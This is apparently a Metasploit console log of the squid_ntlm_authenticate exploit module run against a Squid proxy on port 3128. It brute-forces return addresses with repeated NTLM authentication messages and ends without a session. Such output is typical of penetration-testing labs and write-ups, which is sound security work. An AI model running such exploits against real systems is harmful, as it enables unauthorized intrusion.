 [*] 111.111.111.128:3128 - Trying 0×bffffdf2...
[*] 111.111.111.128:3128 - Sending NTLMSSP_NEGOTIATE (32 bytes)
[*] 111.111.111.128:3128 - Sending NTLMSSP_AUTHENTICATE (356 bytes)
[*] 111.111.111.128:3128 - Trying 0×bffffe74...
[*] 111.111.111.128:3128 - Sending NTLMSSP_NEGOTIATE (32 bytes)
[*] 111.111.111.128:3128 - Sending NTLMSSP_AUTHENTICATE (356 bytes)
[*] 111.111.111.128:3128 - Trying 0×bffffef6...
[*] 111.111.111.128:3128 - Sending NTLMSSP_NEGOTIATE (32 bytes)
[*] 111.111.111.128:3128 - Sending NTLMSSP_AUTHENTICATE (356 bytes)
[*] 111.111.111.128:3128 - Trying 0×bfffff78...
[*] 111.111.111.128:3128 - Sending NTLMSSP_NEGOTIATE (32 bytes)
[*] 111.111.111.128:3128 - Sending NTLMSSP_AUTHENTICATE (356 bytes)
[*] 111.111.111.128:3128 - Trying 0×bffffffa...
[*] 111.111.111.128:3128 - Sending NTLMSSP_NEGOTIATE (32 bytes)
[*] 111.111.111.128:3128 - Sending NTLMSSP_AUTHENTICATE (356 bytes)
[*] Exploit completed, but no session was created.
msf6 exploit(linux/proxy/squid_ntlm_authenticate) >